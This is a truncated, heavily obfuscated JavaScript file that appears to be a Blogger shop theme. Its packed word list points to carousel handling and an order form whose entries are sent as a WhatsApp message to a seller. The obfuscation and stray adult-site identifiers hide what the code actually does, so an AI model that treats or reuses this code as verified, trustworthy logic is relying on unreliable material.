var _0x2e67=["\x24\x28\x22\x2E\x32\x69\x2D\x32\x6A\x20\x2E\x32\x6B\x22\x29\x2E\x31\x6C\x28\x22\x23\x31\x75\x2D\x31\x31\x20\x2E\x78\x2D\x31\x31\x22\x29\x3B\x24\x28\x31\x6D\x29\x2E\x71\x28\x22\x32\x6C\x22\x2C\x34\x28\x29\x7B\x24\x28\x22\x23\x31\x75\x2D\x31\x31\x20\x2E\x78\x2D\x31\x31\x22\x29\x2E\x32\x6D\x28\x7B\x31\x76\x3A\x30\x2C\x32\x6E\x3A\x31\x2C\x32\x6F\x3A\x21\x30\x2C\x32\x70\x3A\x31\x32\x2C\x32\x71\x3A\x21\x30\x2C\x32\x72\x3A\x5B\x27\x3C\x31\x34\x20\x31\x77\x3D\x22\x30\x20\x30\x20\x32\x34\x20\x32\x34\x22\x3E\x3C\x31\x78\x20\x64\x3D\x22\x32\x73\x2E\x34\x31\x2C\x31\x36\x2E\x32\x74\x2E\x32\x75\x2C\x32\x76\x2E\x34\x31\x2C\x37\x2E\x32\x77\x2C\x32\x78\x2C\x32\x79\x2C\x32\x7A\x2E\x34\x31\x2C\x31\x36\x2E\x31\x79\x22\x2F\x3E\x3C\x2F\x31\x34\x3E\x27\x2C\x27\x3C\x31\x34\x20\x31\x77\x3D\x22\x30\x20\x30\x20\x32\x34\x20\x32\x34\x22\x3E\x3C\x31\x78\x20\x64\x3D\x22\x32\x41\x2E\x31\x6E\x2C\x31\x36\x2E\x32\x42\x2E\x31\x37\x2C\x32\x43\x2E\x31\x6E\x2C\x37\x2E\x32\x44\x2C\x32\x45\x2C\x32\x46\x2C\x32\x47\x2E\x31\x6E\x2C\x31\x36\x2E\x31\x79\x22\x2F\x3E\x3C\x2F\x31\x34\x3E\x27\x5D\x2C\x32\x48\x3A\x7B\x30\x3A\x7B\x32\x49\x3A\x31\x2C\x31\x76\x3A\x30\x7D\x7D\x7D\x29\x3B\x6A\x28\x79\x29\x2E\x32\x4A\x28\x34\x28\x29\x7B\x43\x3D\x31\x3B\x6A\x28\x22\x2E\x78\x2D\x31\x6F\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x6A\x28\x33\x29\x2E\x73\x28\x22\x32\x4B\x22\x2B\x43\x29\x3B\x6A\x28\x33\x29\x2E\x6D\x28\x22\x58\x2D\x31\x7A\x22\x2C\x43\x29\x3B\x43\x3D\x43\x2B\x31\x7D\x29\x3B\x31\x35\x3D\x31\x3B\x6A\x28\x22\x2E\x78\x2D\x32\x4C\x22\x29\x2E\x32\x4D\x28\x22\x2E\x32\x4E\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x6A\x28\x33\x29\x2E\x73\x28\x22\x31\x41\x22\x2B\x31\x35\x29\x3B\x31\x35\x3D\x31\x35\x2B\x31\x7D\x29\x3B\x6A\x28\x22\x2E\x78\x2D\x31\x6F\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x31\x42\x3D\x6A\x28\x33\x29\x2E\x58\x28\x22\x31\x7A\x22\x29\x3B\x31\x70\x3D\x6A\x28\x22\x2E\x31\x41\x22\x2B\x31\x42\x2B\x22\x20\x32\x4F\x22\x29\x2E\x6D\x28\x22\x32\x50\x22\x29\x3B\x32\x51\x2E\x32\x52\x28\x31\x70\x29\x3B\x6A\x28\x33\x29\x2E\x32\x53\x28\x22\x32\x54\x2D\x32\x55\x22\x2C\x22\x32\x56\x28\x22\x2B\x31\x70\x2B\x22\x29\x22\x29\x7D\x29\x3B\x32\x57\x3D\x6A\x28\x22\x2E\x78\x2D\x31\x6F\x22\x29\x2E\x32\x58\x7D\x29\x7D\x29\x3B\x36\x20\x24\x31\x71\x3D\x70\x3B\x24\x28\x22\x2E\x38\x2D\x32\x59\x22\x29\x2E\x71\x28\x22\x75\x22\x2C\x34\x28\x29\x7B\x63\x28\x24\x31\x71\x3D\x3D\x3D\x70\x29\x7B\x24\x31\x71\x3D\x24\x28\x22\x3C\x31\x43\x3E\x3C\x2F\x31\x43\x3E\x22\x29\x2E\x31\x44\x28\x24\x28\x22\x2E\x32\x5A\x2D\x33\x30\x22\x29\x2E\x33\x31\x28\x29\x2E\x33\x32\x28\x29\x29\x2E\x31\x6C\x28\x22\x2E\x33\x33\x22\x29\x7D\x7D\x29\x3B\x24\x28\x22\x61\x2E\x33\x34\x2D\x33\x35\x22\x29\x2E\x75\x28\x34\x28\x29\x7B\x24\x28\x22\x2E\x31\x72\x22\x29\x2E\x73\x28\x22\x31\x38\x2D\x31\x39\x2D\x31\x45\x22\x29\x3B\x24\x28\x22\x2E\x31\x46\x22\x29\x2E\x73\x28\x22\x31\x38\x2D\x31\x39\x2D\x31\x47\x22\x29\x7D\x29\x3B\x24\x28\x22\x2E\x31\x72\x2C\x2E\x33\x36\x22\x29\x2E\x71\x28\x22\x75\x22\x2C\x34\x28\x29\x7B\x24\x28\x22\x2E\x31\x72\x22\x29\x2E\x7A\x28\x22\x31\x38\x2D\x31\x39\x2D\x31\x45\x22\x29\x3B\x24\x28\x22\x2E\x31\x46\x22\x29\x2E\x7A\x28\x22\x31\x38\x2D\x31\x39\x2D\x31\x47\x22\x29\x7D\x29\x3B\x36\x20\x31\x48\x3D\x33\x37\x3B\x24\x2E\x72\x28\x31\x48\x2C\x34\x28\x61\x2C\x62\x29\x7B\x24\x28\x22\x23\x31\x49\x20\x2E\x31\x4A\x20\x33\x38\x22\x29\x2E\x31\x44\x28\x27\x3C\x31\x4B\x20\x33\x39\x3D\x22\x27\x2B\x61\x2B\x22\x25\x35\x22\x2B\x62\x2B\x27\x22\x3E\x27\x2B\x61\x2B\x22\x20\x2D\x20\x22\x2B\x62\x2B\x22\x3C\x2F\x31\x4B\x3E\x22\x29\x7D\x29\x3B\x24\x28\x22\x2E\x31\x61\x2D\x38\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x24\x28\x33\x29\x2E\x74\x28\x22\x31\x62\x22\x29\x2E\x75\x28\x34\x28\x29\x7B\x36\x20\x64\x3D\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x31\x61\x2D\x38\x22\x29\x2E\x6D\x28\x22\x31\x4C\x22\x29\x3B\x36\x20\x61\x3D\x24\x28\x33\x29\x2E\x6C\x28\x29\x3B\x24\x28\x22\x2E\x31\x73\x22\x29\x2E\x6C\x28\x61\x29\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x31\x61\x2D\x38\x22\x29\x2E\x74\x28\x22\x31\x62\x22\x29\x2E\x33\x61\x28\x22\x31\x4D\x22\x29\x3B\x24\x28\x33\x29\x2E\x73\x28\x22\x33\x62\x22\x29\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x31\x61\x2D\x38\x22\x29\x2E\x6D\x28\x22\x58\x2D\x33\x63\x22\x2C\x61\x29\x3B\x24\x28\x22\x2E\x31\x73\x20\x2E\x22\x2B\x64\x29\x2E\x74\x28\x22\x62\x22\x29\x2E\x6C\x28\x61\x29\x7D\x29\x7D\x29\x3B\x24\x28\x22\x2E\x41\x2D\x38\x20\x2E\x31\x63\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x76\x3D\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x3B\x24\x28\x27\x3C\x31\x62\x20\x31\x4D\x3D\x22\x59\x22\x3E\x33\x64\x20\x33\x65\x3C\x2F\x31\x62\x3E\x27\x29\x2E\x31\x6C\x28\x76\x29\x7D\x29\x3B\x24\x28\x79\x29\x2E\x71\x28\x22\x33\x66\x22\x2C\x22\x2E\x41\x2D\x38\x20\x2E\x31\x63\x22\x2C\x34\x28\x29\x7B\x63\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x21\x3D\x22\x22\x29\x7B\x24\x28\x33\x29\x2E\x7A\x28\x22\x42\x22\x29\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x2E\x74\x28\x22\x2E\x59\x22\x29\x2E\x7A\x28\x22\x31\x64\x22\x29\x7D\x7D\x29\x3B\x24\x28\x79\x29\x2E\x71\x28\x22\x33\x67\x22\x2C\x22\x2E\x41\x2D\x38\x20\x33\x68\x22\x2C\x34\x28\x29\x7B\x24\x28\x33\x29\x2E\x7A\x28\x22\x42\x22\x29\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x2E\x74\x28\x22\x2E\x59\x22\x29\x2E\x7A\x28\x22\x31\x64\x22\x29\x7D\x29\x3B\x24\x28\x79\x29\x2E\x71\x28\x22\x33\x69\x22\x2C\x22\x2E\x41\x2D\x38\x20\x33\x6A\x2C\x20\x2E\x41\x2D\x38\x20\x33\x6B\x22\x2C\x34\x28\x29\x7B\x63\x28\x33\x6C\x2E\x33\x6D\x3D\x3D\x3D\x31\x33\x29\x7B\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x33\x6E\x2D\x38\x2C\x20\x23\x33\x6F\x2D\x33\x70\x2D\x33\x71\x22\x29\x2E\x74\x28\x22\x2E\x31\x4E\x22\x29\x2E\x33\x72\x28\x22\x75\x22\x29\x7D\x7D\x29\x3B\x24\x28\x79\x29\x2E\x71\x28\x22\x75\x22\x2C\x22\x2E\x41\x2D\x38\x20\x2E\x31\x4E\x22\x2C\x34\x28\x29\x7B\x31\x4F\x28\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x31\x50\x2D\x38\x2C\x2E\x31\x50\x2D\x33\x73\x22\x29\x2E\x6D\x28\x22\x31\x4C\x22\x29\x29\x3B\x5A\x20\x70\x7D\x29\x3B\x34\x20\x31\x4F\x28\x4D\x29\x7B\x36\x20\x62\x3D\x31\x51\x3B\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x31\x63\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x63\x28\x24\x2E\x31\x65\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x29\x3D\x3D\x22\x22\x7C\x7C\x24\x2E\x31\x65\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x29\x3D\x3D\x22\x31\x52\x22\x29\x7B\x24\x28\x33\x29\x2E\x73\x28\x22\x42\x22\x29\x7D\x7D\x29\x3B\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x31\x63\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x63\x28\x24\x2E\x31\x65\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x29\x3D\x3D\x22\x22\x29\x7B\x62\x3D\x70\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x2E\x74\x28\x22\x2E\x59\x22\x29\x2E\x73\x28\x22\x31\x64\x22\x29\x3B\x24\x28\x33\x29\x2E\x42\x28\x29\x3B\x5A\x20\x70\x7D\x31\x74\x7B\x63\x28\x24\x2E\x31\x65\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x29\x3D\x3D\x22\x31\x52\x22\x29\x7B\x62\x3D\x70\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x2E\x74\x28\x22\x2E\x59\x22\x29\x2E\x73\x28\x22\x31\x64\x22\x29\x3B\x5A\x20\x70\x7D\x7D\x7D\x29\x3B\x63\x28\x62\x3D\x3D\x3D\x31\x51\x29\x7B\x36\x20\x55\x3D\x22\x22\x3B\x36\x20\x4A\x3D\x22\x33\x74\x3A\x2F\x2F\x33\x75\x2E\x31\x53\x2E\x33\x76\x2F\x31\x54\x22\x3B\x63\x28\x2F\x33\x77\x7C\x33\x78\x7C\x33\x79\x7C\x33\x7A\x7C\x33\x41\x7C\x33\x42\x7C\x33\x43\x7C\x33\x44\x20\x33\x45\x2F\x69\x2E\x33\x46\x28\x33\x47\x2E\x33\x48\x29\x29\x7B\x4A\x3D\x22\x31\x53\x3A\x2F\x2F\x31\x54\x22\x7D\x63\x28\x4D\x3D\x3D\x22\x33\x49\x22\x29\x7B\x36\x20\x54\x3D\x31\x55\x2C\x47\x3D\x31\x56\x2C\x6F\x3D\x31\x57\x2C\x52\x3D\x31\x58\x2C\x67\x3D\x24\x28\x22\x2E\x33\x4A\x22\x29\x2E\x6C\x28\x29\x2C\x4F\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x31\x73\x22\x29\x2E\x39\x28\x29\x3B\x36\x20\x55\x3D\x4A\x2B\x22\x3F\x31\x59\x3D\x22\x2B\x6F\x2B\x52\x2B\x22\x26\x6C\x3D\x22\x2B\x47\x2B\x22\x20\x22\x2B\x54\x2B\x22\x2E\x2E\x20\x22\x2B\x4F\x2B\x22\x20\x22\x2B\x67\x2B\x22\x25\x35\x25\x31\x5A\x20\x32\x30\x20\x22\x2B\x31\x66\x2E\x31\x30\x7D\x31\x74\x7B\x63\x28\x4D\x3D\x3D\x22\x31\x49\x22\x29\x7B\x36\x20\x54\x3D\x31\x55\x2C\x47\x3D\x31\x56\x2C\x6F\x3D\x31\x57\x2C\x52\x3D\x31\x58\x2C\x49\x3D\x24\x28\x22\x2E\x33\x4B\x22\x29\x2E\x6C\x28\x29\x2C\x46\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x4C\x22\x29\x2E\x6C\x28\x29\x2C\x44\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x4D\x20\x2E\x33\x4E\x22\x29\x2E\x6C\x28\x29\x2C\x57\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x4F\x22\x29\x2E\x39\x28\x29\x2C\x50\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x50\x22\x29\x2E\x6C\x28\x29\x2C\x45\x3D\x24\x28\x22\x23\x33\x51\x22\x29\x2E\x39\x28\x29\x2C\x4B\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x52\x22\x29\x2E\x39\x28\x29\x2C\x6E\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x53\x22\x29\x2E\x39\x28\x29\x2C\x48\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x54\x22\x29\x2E\x39\x28\x29\x2C\x77\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x55\x22\x29\x2E\x39\x28\x29\x2C\x4C\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x31\x4A\x22\x29\x2E\x39\x28\x29\x3B\x36\x20\x55\x3D\x4A\x2B\x22\x3F\x31\x59\x3D\x22\x2B\x6F\x2B\x52\x2B\x22\x26\x6C\x3D\x22\x2B\x47\x2B\x22\x20\x22\x2B\x54\x2B\x22\x2C\x20\x33\x56\x20\x33\x57\x20\x33\x58\x21\x25\x35\x25\x35\u25AA\uFE0F\x20\x2A\x33\x59\x2A\x20\x3A\x20\x22\x2B\x49\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x33\x5A\x2A\x20\x3A\x20\x22\x2B\x46\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x30\x2A\x20\x3A\x20\x22\x2B\x44\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x32\x20\x34\x33\x2A\x20\x3A\x22\x2B\x45\x2B\x22\x25\x35\x25\x35\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x25\x35\u25AA\uFE0F\x20\x2A\x34\x34\x20\x34\x35\x2A\x20\x20\x20\x20\x20\x3A\x20\x22\x2B\x57\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x36\x20\x34\x37\x2A\x20\x20\x20\x20\x20\x3A\x20\x22\x2B\x4B\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x38\x20\x2F\x20\x34\x39\x2A\x20\x3A\x20\x22\x2B\x6E\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x61\x20\x34\x62\x2A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3A\x20\x22\x2B\x48\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x63\x20\x34\x64\x2A\x20\x20\x20\x20\x3A\x20\x22\x2B\x77\x2B\x22\x25\x35\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x25\x35\x25\x35\u25AA\uFE0F\x20\x2A\x34\x65\x20\x32\x31\x2A\x20\x3A\x20\x22\x2B\x4C\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x66\x20\x32\x31\x2A\x20\x20\x3A\x20\x22\x2B\x50\x2B\x22\x25\x35\x25\x31\x5A\x20\x32\x30\x20\x22\x2B\x31\x66\x2E\x31\x30\x7D\x31\x74\x7B\x34\x67\x28\x22\x34\x68\x20\x34\x69\x20\x34\x6A\x21\x22\x29\x7D\x7D\x24\x28\x33\x29\x2E\x6D\x28\x22\x31\x30\x22\x2C\x55\x29\x3B\x36\x20\x4E\x3D\x32\x32\x2C\x68\x3D\x32\x33\x2C\x56\x3D\x31\x67\x28\x28\x31\x68\x2E\x31\x69\x2F\x32\x29\x2D\x28\x4E\x2F\x32\x29\x29\x2C\x51\x3D\x31\x67\x28\x28\x31\x68\x2E\x31\x6A\x2F\x32\x29\x2D\x28\x68\x2F\x32\x29\x29\x2C\x53\x3D\x31\x6D\x2E\x32\x35\x28\x33\x2E\x31\x30\x2C\x22\x22\x2C\x22\x32\x36\x3D\x66\x2C\x20\x31\x66\x3D\x66\x2C\x20\x32\x37\x3D\x66\x2C\x20\x32\x38\x3D\x66\x2C\x20\x32\x39\x3D\x66\x2C\x20\x32\x61\x3D\x32\x62\x2C\x20\x32\x63\x3D\x31\x2C\x20\x32\x64\x3D\x66\x2C\x20\x31\x69\x3D\x22\x2B\x4E\x2B\x22\x2C\x20\x31\x6A\x3D\x22\x2B\x68\x2B\x22\x2C\x20\x32\x65\x3D\x22\x2B\x51\x2B\x22\x2C\x20\x31\x6B\x3D\x22\x2B\x56\x29\x3B\x53\x2E\x42\x28\x29\x3B\x5A\x20\x70\x7D\x7D\x24\x28\x79\x29\x2E\x71\x28\x22\x75\x22\x2C\x22\x2E\x34\x6B\x22\x2C\x34\x28\x29\x7B\x36\x20\x65\x3D\x24\x28\x33\x29\x2E\x6D\x28\x22\x31\x30\x22\x29\x2C\x62\x3D\x24\x28\x33\x29\x2E\x6D\x28\x22\x58\x2D\x34\x6C\x22\x29\x2C\x64\x3D\x24\x28\x33\x29\x2E\x6D\x28\x22\x58\x2D\x34\x6D\x22\x29\x3B\x63\x28\x62\x3D\x3D\x32\x66\x29\x7B\x62\x3D\x32\x32\x7D\x63\x28\x64\x3D\x3D\x32\x66\x29\x7B\x64\x3D\x32\x33\x7D\x31\x6B\x3D\x31\x67\x28\x28\x31\x68\x2E\x31\x69\x2F\x32\x29\x2D\x28\x62\x2F\x32\x29\x29\x2C\x32\x67\x3D\x31\x67\x28\x28\x31\x68\x2E\x31\x6A\x2F\x32\x29\x2D\x28\x64\x2F\x32\x29\x29\x2C\x32\x68\x3D\x31\x6D\x2E\x32\x35\x28\x65\x2C\x22\x22\x2C\x22\x32\x36\x3D\x66\x2C\x20\x31\x66\x3D\x66\x2C\x20\x32\x37\x3D\x66\x2C\x20\x32\x38\x3D\x66\x2C\x20\x32\x39\x3D\x66\x2C\x20\x32\x61\x3D\x32\x62\x2C\x20\x32\x63\x3D\x31\x2C\x20\x32\x64\x3D\x66\x2C\x20\x31\x69\x3D\x22\x2B\x62\x2B\x22\x2C\x20\x31\x6A\x3D\x22\x2B\x64\x2B\x22\x2C\x20\x32\x65\x3D\x22\x2B\x32\x67\x2B\x22\x2C\x20\x31\x6B\x3D\x22\x2B\x31\x6B\x29\x3B\x32\x68\x2E\x42\x28\x29\x3B\x5A\x20\x70\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x74\x68\x69\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x30\x41\x7C\x76\x61\x72\x7C\x7C\x63\x68\x61\x74\x7C\x76\x61\x6C\x7C\x7C\x7C\x69\x66\x7C\x7C\x7C\x6E\x6F\x7C\x7C\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x70\x61\x72\x65\x6E\x74\x73\x7C\x74\x65\x78\x74\x7C\x61\x74\x74\x72\x7C\x7C\x7C\x66\x61\x6C\x73\x65\x7C\x6F\x6E\x7C\x65\x61\x63\x68\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x63\x6C\x69\x63\x6B\x7C\x6C\x61\x62\x65\x6C\x7C\x7C\x6F\x77\x6C\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73\x7C\x6A\x73\x7C\x66\x6F\x63\x75\x73\x7C\x64\x6F\x74\x63\x6F\x75\x6E\x74\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x64\x61\x74\x61\x7C\x66\x61\x6B\x65\x5F\x4D\x65\x73\x73\x61\x67\x65\x7C\x72\x65\x74\x75\x72\x6E\x7C\x68\x72\x65\x66\x7C\x63\x61\x72\x6F\x75\x73\x65\x6C\x7C\x7C\x7C\x73\x76\x67\x7C\x73\x6C\x69\x64\x65\x63\x6F\x75\x6E\x74\x7C\x7C\x7C\x67\x6F\x7C\x74\x6F\x7C\x69\x6E\x73\x74\x61\x6E\x7C\x73\x70\x61\x6E\x7C\x77\x61\x6A\x69\x62\x7C\x62\x69\x67\x5F\x54\x54\x7C\x74\x72\x69\x6D\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x4E\x75\x6D\x62\x65\x72\x7C\x73\x63\x72\x65\x65\x6E\x7C\x77\x69\x64\x74\x68\x7C\x68\x65\x69\x67\x68\x74\x7C\x6C\x65\x66\x74\x7C\x61\x70\x70\x65\x6E\x64\x54\x6F\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x35\x39\x7C\x64\x6F\x74\x7C\x73\x6C\x69\x64\x65\x67\x72\x61\x62\x7C\x73\x65\x61\x72\x63\x68\x4C\x6F\x6E\x74\x65\x7C\x73\x69\x6E\x67\x6C\x65\x5F\x66\x69\x78\x65\x64\x5F\x6F\x76\x65\x72\x66\x6C\x6F\x77\x7C\x70\x65\x73\x61\x6E\x7C\x65\x6C\x73\x65\x7C\x63\x6F\x6C\x69\x7C\x73\x74\x61\x67\x65\x50\x61\x64\x64\x69\x6E\x67\x7C\x76\x69\x65\x77\x42\x6F\x78\x7C\x70\x61\x74\x68\x7C\x35\x38\x5A\x7C\x69\x6E\x66\x6F\x7C\x67\x61\x6C\x6C\x65\x72\x79\x5F\x78\x6E\x78\x78\x7C\x67\x72\x61\x62\x7C\x64\x69\x76\x7C\x61\x70\x70\x65\x6E\x64\x7C\x72\x65\x64\x74\x75\x62\x65\x7C\x73\x69\x6E\x67\x6C\x65\x5F\x66\x69\x78\x65\x64\x7C\x78\x6E\x78\x78\x7C\x61\x72\x72\x5F\x62\x61\x6E\x6B\x7C\x62\x65\x6C\x69\x5F\x6C\x61\x6E\x67\x73\x75\x6E\x67\x7C\x62\x61\x6E\x6B\x7C\x6F\x70\x74\x69\x6F\x6E\x7C\x69\x64\x7C\x63\x6C\x61\x73\x73\x7C\x73\x75\x62\x6D\x69\x74\x7C\x77\x68\x61\x74\x73\x41\x70\x70\x7C\x62\x6C\x6F\x67\x70\x65\x64\x69\x61\x7C\x74\x72\x75\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x77\x68\x61\x74\x73\x61\x70\x70\x7C\x73\x65\x6E\x64\x7C\x6E\x61\x6D\x65\x53\x65\x6C\x6C\x65\x72\x7C\x74\x65\x78\x74\x4D\x65\x73\x73\x61\x67\x65\x7C\x36\x32\x7C\x6E\x6F\x6D\x6F\x72\x57\x68\x61\x74\x73\x61\x70\x70\x7C\x70\x68\x6F\x6E\x65\x7C\x30\x41\x44\x69\x6B\x69\x72\x69\x6D\x7C\x64\x61\x72\x69\x7C\x50\x65\x6D\x62\x61\x79\x61\x72\x61\x6E\x7C\x39\x36\x30\x7C\x35\x34\x30\x7C\x7C\x6F\x70\x65\x6E\x7C\x74\x6F\x6F\x6C\x62\x61\x72\x7C\x64\x69\x72\x65\x63\x74\x6F\x72\x69\x65\x73\x7C\x73\x74\x61\x74\x75\x73\x7C\x6D\x65\x6E\x75\x62\x61\x72\x7C\x73\x63\x72\x6F\x6C\x6C\x62\x61\x72\x73\x7C\x79\x65\x73\x7C\x72\x65\x73\x69\x7A\x61\x62\x6C\x65\x7C\x63\x6F\x70\x79\x68\x69\x73\x74\x6F\x72\x79\x7C\x74\x6F\x70\x7C\x6E\x75\x6C\x6C\x7C\x74\x6F\x70\x73\x7C\x70\x6F\x70\x75\x70\x57\x69\x6E\x64\x6F\x77\x7C\x70\x6F\x73\x74\x7C\x62\x6F\x64\x79\x7C\x73\x65\x70\x61\x72\x61\x74\x6F\x72\x7C\x6C\x6F\x61\x64\x7C\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C\x7C\x6C\x6F\x6F\x70\x7C\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x6E\x61\x76\x7C\x6E\x61\x76\x54\x65\x78\x74\x7C\x4D\x31\x35\x7C\x35\x38\x4C\x31\x30\x7C\x38\x33\x7C\x31\x32\x4C\x31\x35\x7C\x34\x31\x4C\x31\x34\x7C\x36\x4C\x38\x7C\x31\x32\x4C\x31\x34\x7C\x31\x38\x4C\x31\x35\x7C\x4D\x38\x7C\x35\x38\x4C\x31\x33\x7C\x31\x32\x4C\x38\x7C\x34\x31\x4C\x31\x30\x7C\x36\x4C\x31\x36\x7C\x31\x32\x4C\x31\x30\x7C\x31\x38\x4C\x38\x7C\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x7C\x69\x74\x65\x6D\x73\x7C\x72\x65\x61\x64\x79\x7C\x6E\x75\x6D\x62\x5F\x78\x6E\x78\x78\x7C\x69\x74\x65\x6D\x7C\x6E\x6F\x74\x7C\x63\x6C\x6F\x6E\x65\x64\x7C\x69\x6D\x67\x7C\x73\x72\x63\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x6C\x6F\x67\x7C\x63\x73\x73\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x69\x6D\x61\x67\x65\x7C\x75\x72\x6C\x7C\x61\x6D\x6F\x75\x6E\x74\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x70\x65\x6E\x6A\x75\x61\x6C\x7C\x61\x62\x6F\x75\x74\x7C\x61\x75\x74\x68\x6F\x72\x7C\x66\x69\x72\x73\x74\x7C\x63\x6C\x6F\x6E\x65\x7C\x63\x68\x61\x74\x53\x74\x61\x74\x75\x73\x41\x64\x6D\x69\x6E\x7C\x74\x61\x6D\x62\x61\x68\x7C\x70\x6F\x72\x6E\x7C\x73\x69\x6E\x67\x6C\x65\x5F\x63\x6C\x6F\x73\x65\x64\x7C\x73\x65\x74\x5F\x62\x61\x6E\x6B\x7C\x6F\x70\x74\x67\x72\x6F\x75\x70\x7C\x76\x61\x6C\x75\x65\x7C\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72\x7C\x70\x69\x6C\x69\x68\x7C\x73\x65\x6C\x65\x63\x74\x65\x64\x7C\x48\x61\x72\x75\x73\x7C\x64\x69\x69\x73\x69\x7C\x6B\x65\x79\x75\x70\x7C\x63\x68\x61\x6E\x67\x65\x7C\x73\x65\x6C\x65\x63\x74\x7C\x6B\x65\x79\x70\x72\x65\x73\x73\x7C\x69\x6E\x70\x75\x74\x7C\x74\x65\x78\x74\x61\x72\x65\x61\x7C\x65\x76\x65\x6E\x74\x7C\x6B\x65\x79\x43\x6F\x64\x65\x7C\x77\x77\x63\x7C\x63\x68\x65\x63\x6B\x7C\x77\x69\x74\x68\x7C\x77\x61\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x6F\x72\x64\x65\x72\x7C\x68\x74\x74\x70\x73\x7C\x77\x65\x62\x7C\x63\x6F\x6D\x7C\x41\x6E\x64\x72\x6F\x69\x64\x7C\x77\x65\x62\x4F\x53\x7C\x69\x50\x68\x6F\x6E\x65\x7C\x69\x50\x61\x64\x7C\x69\x50\x6F\x64\x7C\x42\x6C\x61\x63\x6B\x42\x65\x72\x72\x79\x7C\x49\x45\x4D\x6F\x62\x69\x6C\x65\x7C\x4F\x70\x65\x72\x61\x7C\x4D\x69\x6E\x69\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x6